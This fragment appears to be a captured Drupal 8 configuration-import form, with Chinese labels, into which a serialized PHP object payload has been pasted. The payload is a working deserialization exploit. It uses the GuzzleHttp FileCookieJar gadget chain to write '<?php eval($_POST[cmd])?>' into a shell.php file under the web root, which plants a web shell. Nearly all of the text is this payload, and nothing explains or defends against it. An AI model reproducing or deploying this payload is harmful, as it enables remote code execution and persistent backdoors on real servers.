 配置类型 *
简单配置
配置名称 *
zby2
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
将配置粘贴到此处 *
!php/object "O:31:\"GuzzleHttp\\Cookie\\FileCookieJar\":4:{s:41:\"\0GuzzleHttp\\Cookie\\FileCookieJar\0filename\";s:31:\"/var/www/html/drupal8/shell.php\";s:52:\"\0GuzzleHttp\\Cookie
\\FileCookieJar\0storeSessionCookies\";b:0;s:36:\"\0GuzzleHttp\\Cookie\\CookieJar\0cookies\";a:1:{i:0;O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:\"\0GuzzleHttp\\Cookie\\SetCookie
\0data\";a:10:{s:4:\"Name\";s:4:\"123a\";s:5:\"Value\";s:1:\"0\";s:6:\"Domain\";s:1:\"a\";s:4:\"Path\";s:1:\"a\";s:7:\"Max-Age\";N;s:7:\"Expires\";i:123456;s:6:\"Secure\";b:0;s:7:\"Discard
\";b:0;s:8:\"HttpOnly\";b:0;s:1:\"a\";s:25:\"<?php eval($_POST[cmd])?>\";}}}s:39:\"\0GuzzleHttp\\Cookie\\CookieJar\0strictMode\";N;}"